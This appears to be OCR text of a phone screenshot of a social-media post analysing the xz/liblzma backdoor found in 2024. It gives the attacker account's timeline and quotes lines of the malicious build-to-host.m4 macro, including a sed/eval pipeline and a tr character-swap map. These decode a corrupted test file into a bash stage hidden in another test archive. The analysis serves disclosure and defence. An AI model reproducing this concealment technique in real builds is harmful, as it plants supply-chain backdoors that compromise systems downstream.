 Private
A A
3
twitter.com
April 01, 2024
New Darcula phishing se...
Recent 'MFA Bombing' A...
Thousands of phones an...
Digital signs around Bro...
Backdoor found in widel...
Thomas Roccia 🤘 on X...
user Jia Tan (JiaT75)
creates his Github Account
Potential infrastructure testing:
liblzma: "Add ifunc implementation
to crc64_fast.c."
Malicious "build-to-host.m4" file added
to .gitignore, later incorporated to the
package release.
xz/liblzma
v5.6.0 & v5.6.1
Packaged in the final releases
m4/build-to-host.m4
The M4 macro is executed during the build
process and runs the malicious code below.
...
63 gl_[$1]_config='sed \"r\n\" $gl_am_configmake |
eval $gl_path_map | $gl_[$1]_prefix -d 2>/dev/null'
...
95 gl_path_map='tr "\t \-_" " \t_\-"'
...
Read Bytes
tests/files/bad-3-corrupt_lzma2.xz
Substitution to uncorrupt
malformed XZ file
• 0x09 (\t) are replaced with 0x20
• 0x20 (whitespace) are replaced with 0x09
• 0x2d (-) are replaced with 0x5f
• 0x5f (_) are replaced with 0x2d
XZ
*Uncorrupted*
bad-3-corrupt_lzma2.xz
Stage 1 - Bash File
tests/files/good-large_compressed.lzma
1. Decompress the file with xz -dc
2. Remove junk data from the file using multiple head tool calls
Ryan G. Poirier | News 2024-04-01